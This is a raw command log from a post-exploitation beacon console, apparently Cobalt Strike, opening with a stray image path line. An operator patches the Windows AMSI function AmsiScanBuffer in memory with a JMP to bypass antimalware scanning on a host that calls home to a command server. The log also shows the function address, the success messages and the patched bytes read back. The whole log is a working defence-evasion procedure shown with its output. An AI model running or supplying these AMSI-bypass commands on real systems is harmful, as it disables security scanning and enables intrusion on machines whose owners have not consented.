 [06/11 10:54:34] beacon> autopatch amsi AmsiScanBuffer 400
[06/11 10:54:34] [*] Auto Creating JMP patch withing 400 bytes of  amsi : AmsiScanBuffer
[06/11 10:54:36] [+] host called home, sent: 2853 bytes
[06/11 10:54:36] [+] received output:
[*] DLL amsi already loaded.
[06/11 10:54:36] [+] received output:
Function AmsiScanBuffer found at: 0x00007FFD96A73880
[06/11 10:54:36] [+] received output:
Patch applied successfully!
[06/11 10:54:47] beacon> read-memory amsi AmsiScanBuffer 0 8
[06/11 10:54:47] [*] reading memory at  amsi : AmsiScanBuffer starting index 0 and reading 8 bytes
[06/11 10:54:53] [+] host called home, sent: 3709 bytes
[06/11 10:54:53] [+] received output:
[*] DLL amsi already loaded.
[06/11 10:54:53] [+] received output:
Bytes in \x format: \xE9\x4D\x01\x00\x00\x5B\x08\x49
[06/11 10:54:53] [+] received output:
Bytes in hex format: E94D0100005B0849
[06/11 10:55:09] beacon> autopatch amsi AmsiScanBuffer 128
[06/11 10:55:09] [*] Auto Creating JMP patch withing 128 bytes of  amsi : AmsiScanBuffer
[06/11 10:55:14] [+] host called home, sent: 2853 bytes
[06/11 10:55:14] [+] received output:
[*] DLL amsi already loaded.
[06/11 10:55:14] [+] received output:
Function AmsiScanBuffer found at: 0x00007FFD96A73880
[06/11 10:55:14] [+] received output:
Patch applied successfully!
[06/11 10:55:18] beacon> read-memory amsi AmsiScanBuffer 0 8
[06/11 10:55:18] [*] reading memory at  amsi : AmsiScanBuffer starting index 0 and reading 8 bytes
[06/11 10:55:20] [+] host called home, sent: 3709 bytes
[06/11 10:55:20] [+] received output:
[*] DLL amsi already loaded.
[06/11 10:55:20] [+] received output:
Bytes in \x format: \xEB\xCF\x01\x00\x00\x5B\x08\x49
[06/11 10:55:20] [+] received output:
Bytes in hex format: EBCF0100005B0849